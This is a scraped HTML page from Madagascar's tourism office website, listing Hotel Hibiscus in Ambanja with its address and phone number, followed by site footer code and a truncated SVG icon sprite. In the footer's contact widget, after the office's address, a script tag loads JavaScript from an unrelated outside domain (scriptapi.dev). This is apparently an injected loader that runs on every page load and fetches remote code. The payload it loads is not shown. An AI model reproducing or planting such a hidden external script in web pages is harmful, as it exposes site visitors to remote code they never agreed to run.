	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header>
<div class="drilldown">
    <div class="container-fluid">
        <div class="row">

            
<div class="col-xl-6 col-md-4">
    <div class="drilldown__map jsDrilldownMap">
        <button type="button" class="drilldown__map__close jsDrilldownBtnList"></button>
        <div id="facetwp-map"
             data-marker="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/marker.png"
             data-cluster-marker="/wp-content/themes/ontm/assets/img/global/m|$|.png"
             data-coords='[{"marker_title":"Fiche OI","marker":{"address":"En face Hotel de Ville","lat":"","lng":""},"picto":null}]'
             data-zoom="6 "
             data-center-lat="-18.8791902"
             data-center-lng="47.50790549999999">
        </div>
        <script type="text/javascript">
            aiMap.initMap(document.getElementById('facetwp-map'), true);
        </script>
    </div>
</div>
            <div class="col-xl-6 col-md-8">
                <div class="drilldown__panel-right">
                    <div class="t301-fiche-oi jsOiPage">

                            <div class="t301-fiche-oi__header">
    <div class="row align-items-center">
        <div class="col-6">
            <a href="http://madagascar-tourisme.com/" 
			   class="t301-fiche-oi__header__close jsPreventDefault">
				   Fermer			</a>
        </div>

        <div class="col-6">
            <section class="l102-share hidden-sm-down">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                <script type="text/javascript">
                    $j(document).ajaxComplete(function () {
                        addthis.toolbox('.l102-share__addthis');
                    });
                </script>
                <div class="l102-share__favorite">
                    <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="23059"></button>
                </div>
                <div class="l102-share__addthis">
                    <a class="addthis_button_compact" href="#">
                        <span class="l102-share__addthis__content hidden-xs-down">
                            Partager, imprimer ...                        </span>
                        <span class="l102-share__addthis__icon"></span>
                    </a>
                </div>
            </section>
        </div>
    </div>
</div>                        <div class="t301-fiche-oi__content">

                            <img width="730" height="487" src="https://madagascar-tourisme.com/wp-content/uploads/2018/09/hibiscus-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="HOTEL HIBISCUS" title="HOTEL HIBISCUS" decoding="async" fetchpriority="high" srcset="https://madagascar-tourisme.com/wp-content/uploads/2018/09/hibiscus-768x512.jpg 768w, https://madagascar-tourisme.com/wp-content/uploads/2018/09/hibiscus-300x200.jpg 300w, https://madagascar-tourisme.com/wp-content/uploads/2018/09/hibiscus.jpg 1024w, https://madagascar-tourisme.com/wp-content/uploads/2018/09/hibiscus-197x131.jpg 197w, https://madagascar-tourisme.com/wp-content/uploads/2018/09/hibiscus-122x81.jpg 122w" sizes="(max-width: 730px) 100vw, 730px" /></br></br>

                            
                                <h1 class="t301-fiche-oi__content__title">
    HOTEL HIBISCUS</h1>
                                
                                <div class="t301-fiche-oi__content__text">
    En face Hotel de Ville    
    <br>203    Ambanja</div>
																	<div class="t301-fiche-oi__content__contact">
    <div class="t301-fiche-oi__content__phone">
                    <a class="t301-fiche-oi__content__contact__inner" href="tel:(261) 032 59 273 17">(261) 032 59 273 17</a>
                                    </div>
    </div>								
                                <div class="t301-fiche-oi__content__list-link">
        <br />
        <br />
</div>
                                
                                                    </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":"obt_heb"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-18 13:30:45 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/svg/sprite.css-504a8659.svg
body_size: 46165
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="1232" height="1055" viewBox="0 0 1232 1055" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="50" height="44" viewBox="-2 -2 50 44" id="add-favorite-medium-green" x="616" y="879.3"><path fill="#FFF" d="M20 39.5C9.248 39.5.5 30.752.5 20S9.248.5 20 .5c4.092 0 8.021 1.271 11.364 3.676l.296.213.294-.217A8.422 8.422 0 0 1 37 2.5c4.686 0 8.5 3.813 8.5 8.5 0 3.6-2.287 6.82-5.691 8.015l-.345.12.01.365c.003.083.007.164.013.246.006.084.013.168.013.254 0 10.752-8.748 19.5-19.5 19.5z"/><path fill="#6CBEA8" d="M20 1c3.987 0 7.816 1.239 11.072 3.582l.593.426.586-.434A7.928 7.928 0 0 1 37 3c4.411 0 8 3.589 8 8a8.006 8.006 0 0 1-5.357 7.543l-.687.24.018.729c.003.091.009.182.015.272.005.072.011.143.011.216 0 10.477-8.523 19-19 19S1 30.477 1 20 9.523 1 20 1m0-1C8.954 0 0 8.954 0 20s8.954 20 20 20 20-8.954 20-20c0-.173-.021-.341-.026-.514C43.481 18.257 46 14.926 46 11a9 9 0 0 0-9-9 8.947 8.947 0 0 0-5.344 1.77A19.884 19.884 0 0 0 20 0z"/><path fill="#6CBEA8" d="M42 10h-3V7a1 1 0 1 0-2 0v3h-3a1 1 0 1 0 0 2h3v3a1 1 0 1 0 2 0v-3h3a1 1 0 1 0 0-2z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M28.93 9.778c-.626-.743-1.397-1.176-2.296-1.294-.065-.032-.125-.047-.17-.034L13.26 8.004a2.434 2.434 0 0 0-.13-.003c-.675 0-3.014.207-4.79 2.867a.443.443 0 0 0-.02.458c.003.007.008.014.012.02.018.052.045.1.082.144l4.94 5.74-6.923.548h-.006-.003a.48.48 0 0 0-.076.014.493.493 0 0 0-.077.027l-.015.007a.478.478 0 0 0-.072.044c-.007.006-.016.01-.023.017a.388.388 0 0 0-.029.027l-.004.005a.459.459 0 0 0-.046.056l-.008.012a.453.453 0 0 0-.034.062l-.005.012a.46.46 0 0 0-.022.068l-.002.004a.46.46 0 0 0-.009.075V18.22l-.001.01v7.917c0 .17.097.325.251.403l12.699 6.398.015.006.022.01a.564.564 0 0 0 .036.012l.022.007a.452.452 0 0 0 .04.008l.019.003a.454.454 0 0 0 .117 0c.007 0 .013-.002.019-.003a.477.477 0 0 0 .04-.008l.02-.006a.415.415 0 0 0 .036-.012l.02-.01.014-.005 8.076-3.924a.452.452 0 0 0 .258-.406v-9.59a15.107 15.107 0 0 0 1.683-3.157c.954-2.504.796-4.612-.455-6.096zm-17.378-.52c.746-.317 1.352-.351 1.578-.351l.075.001.021.002 10.175.275c-1.321.659-2.39 1.572-2.771 1.917L9.637 10.68c.556-.64 1.197-1.116 1.915-1.421zm-1.758 2.425l5.703.172c.738 1.22.748 2.485.028 3.761a6.137 6.137 0 0 1-1.127 1.417l-4.604-5.35zm8.903 20.119L6.93 25.872v-7.118l2.947.42 8.821 1.254v11.374zm-3.475-14.555a6.66 6.66 0 0 0 .954-1.282c.769-1.362.825-2.76.177-4.085l4.237.128 5.54 6.315-10.908-1.076zm11.551 11.094l-7.146 3.473V20.428l7.146-1.016v8.929zm.419-10.204L21.455 11.6c.517-.444 1.607-1.303 2.83-1.82l.647-.234a4.174 4.174 0 0 1 1.187-.189c.843 0 1.528.326 2.094.997 2.077 2.465-.139 6.417-1.021 7.784z"/></g></svg><svg width="50" height="44" viewBox="-2 -2 50 44" id="add-favorite-medium-white" x="666" y="879.3"><path fill="#6CBEA8" d="M20 39.5C9.248 39.5.5 30.752.5 20S9.248.5 20 .5c4.092 0 8.021 1.271 11.364 3.676l.296.213.294-.217A8.422 8.422 0 0 1 37 2.5c4.686 0 8.5 3.813 8.5 8.5 0 3.6-2.287 6.82-5.691 8.015l-.345.12.01.365c.003.083.007.164.013.246.006.084.013.168.013.254 0 10.752-8.748 19.5-19.5 19.5z"/><path fill="#6CBEA8" d="M20 1c3.987 0 7.816 1.239 11.072 3.582l.593.426.586-.434A7.928 7.928 0 0 1 37 3c4.411 0 8 3.589 8 8a8.006 8.006 0 0 1-5.357 7.543l-.687.24.018.729c.003.091.009.182.015.272.005.072.011.143.011.216 0 10.477-8.523 19-19 19S1 30.477 1 20 9.523 1 20 1m0-1C8.954 0 0 8.954 0 20s8.954 20 20 20 20-8.954 20-20c0-.173-.021-.341-.026-.514C43.481 18.257 46 14.926 46 11a9 9 0 0 0-9-9 8.947 8.947 0 0 0-5.344 1.77A19.884 19.884 0 0 0 20 0z"/><path fill="#FFF" d="M42 10h-3V7a1 1 0 1 0-2 0v3h-3a1 1 0 1 0 0 2h3v3a1 1 0 1 0 2 0v-3h3a1 1 0 1 0 0-2z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M28.93 9.778c-.626-.743-1.397-1.176-2.296-1.294-.065-.032-.125-.047-.17-.034L13.26 8.004a2.434 2.434 0 0 0-.13-.003c-.675 0-3.014.207-4.79 2.867a.443.443 0 0 0-.02.458c.003.007.008.014.012.02.018.052.045.1.082.144l4.94 5.74-6.923.548h-.006-.003a.48.48 0 0 0-.076.014.493.493 0 0 0-.077.027l-.015.007a.478.478 0 0 0-.072.044c-.007.006-.016.01-.023.017a.388.388 0 0 0-.029.027l-.004.005a.459.459 0 0 0-.046.056l-.008.012a.453.453 0 0 0-.034.062l-.005.012a.46.46 0 0 0-.022.068l-.002.004a.46.46 0 0 0-.009.075V18.22l-.001.01v7.917c0 .17.097.325.251.403l12.699 6.398.015.006.022.01a.564.564 0 0 0 .036.012l.022.007a.452.452 0 0 0 .04.008l.019.003a.454.454 0 0 0 .117 0c.007 0 .013-.002.019-.003a.477.477 0 0 0 .04-.008l.02-.006a.415.415 0 0 0 .036-.012l.02-.01.014-.005 8.076-3.924a.452.452 0 0 0 .258-.406v-9.59a15.107 15.107 0 0 0 1.683-3.157c.954-2.504.796-4.612-.455-6.096zm-17.378-.52c.746-.317 1.352-.351 1.578-.351l.075.001.021.002 10.175.275c-1.321.659-2.39 1.572-2.771 1.917L9.637 10.68c.556-.64 1.197-1.116 1.915-1.421zm-1.758 2.425l5.703.172c.738 1.22.748 2.485.028 3.761a6.137 6.137 0 0 1-1.127 1.417l-4.604-5.35zm8.903 20.119L6.93 25.872v-7.118l2.947.42 8.821 1.254v11.374zm-3.475-14.555a6.66 6.66 0 0 0 .954-1.282c.769-1.362.825-2.76.177-4.085l4.237.128 5.54 6.315-10.908-1.076zm11.551 11.094l-7.146 3.473V20.428l7.146-1.016v8.929zm.419-10.204L21.455 11.6c.517-.444 1.607-1.303 